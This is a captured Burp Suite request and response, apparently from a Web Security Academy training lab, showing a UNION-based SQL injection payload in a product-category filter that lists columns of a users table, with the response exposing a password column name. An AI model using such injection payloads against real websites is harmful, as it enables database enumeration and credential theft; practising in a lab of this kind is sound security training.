 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+
table_name='USERS_XRVGVT'-- HTTP/2
2 Host: 0a6f00000410417783664bc900500050.web-security-academy.net
3 Cookie: session=XJSnMNfLzOIZs9wCMrpz0nmBAoh99IDH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
94 <tr>
95 <th>
PASSWORD_PFYFJL
</th>